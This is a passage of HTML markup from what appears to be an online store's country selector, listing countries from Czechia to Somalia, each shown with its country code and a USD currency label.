                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
